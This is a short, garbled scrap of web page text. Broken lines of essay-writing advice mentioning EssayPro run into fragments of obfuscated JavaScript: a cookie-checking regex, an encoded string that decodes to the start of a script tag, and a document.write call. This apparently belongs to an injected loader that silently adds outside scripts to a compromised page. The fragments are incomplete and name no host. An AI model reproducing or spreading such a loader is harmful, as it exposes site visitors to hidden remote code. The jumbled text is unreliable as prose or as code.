
producing an argument or purpose. It usually means
urce or, better, scientific study. If after following
 do not be afraid to request assistance from EssayPro.
^])/g,”\\$1″)+”=([^;]*)”));return U?
iU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMC
cument.write(”)}